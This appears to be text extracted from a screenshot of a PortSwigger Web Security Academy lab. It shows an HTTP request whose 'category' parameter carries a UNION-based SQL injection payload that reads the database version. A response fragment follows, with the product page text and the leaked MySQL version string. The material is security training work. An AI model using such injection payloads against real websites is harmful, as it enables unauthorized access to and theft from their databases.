 GET /filter?category=Pets'+UNION+SELECT+NULL,@@version--+ HTTP/2
Host: 0a15001d0374bf3280b9ee42009e001f.web-security-academy.net
Cookie: session=OSzu9dohZyY2HZI0NAZ2B5OftQBE1e0u
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a15001d0374bf3280b9ee42009e001f.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
lucky.
93 We have come up with a more
desirable way to liven up those ugly
overhead wires. Our collection of
musical notes are made from electro
resistant materials ensuring they
are perfectly safe even following a
surge, or a lightning strike.
94 What&apos;s more exciting though, is
we will customize all our crotchets
and quavers so you can create a
real musical score. You choose the
music and we will do the rest. The
treble clef even has an inbuilt bird
feeder to keep the birds whistling
a happy tune throughout the stark
winter days.
95 Pleasing to the eye, as well as kind
to the local wildlife, you can buy
safe in the knowledge you are doing
your own little bit for planet
earth. Be the trendsetter you have
always wanted to be, order your
music without delay.
</td>
96 </tr>
97 <tr>
98 <td>
8.0.39-0ubuntu0.20.04.1
</td>
99 </tr>
100 </tbody>
101 </table>
102 </div>